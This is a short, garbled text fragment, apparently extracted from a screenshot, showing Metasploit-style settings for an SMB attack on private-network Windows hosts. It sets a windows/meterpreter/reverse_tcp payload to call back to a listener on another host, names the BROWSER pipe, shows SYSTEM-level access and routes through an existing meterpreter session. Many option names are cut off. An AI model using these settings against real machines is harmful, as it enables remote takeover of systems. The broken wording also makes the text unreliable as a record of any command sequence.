 192.168.0.98
192.168.0.38
NT AUTHORITY\SYSTEM @ GIO-860583DBF4A
RT 445
RT 4976
ST 192.168.0.38
LOAD windows/meterpreter/reverse_tcp
tcp
PIPE BROWSER
GET 0
-j
0.38:4976 via the meterpreter on session 2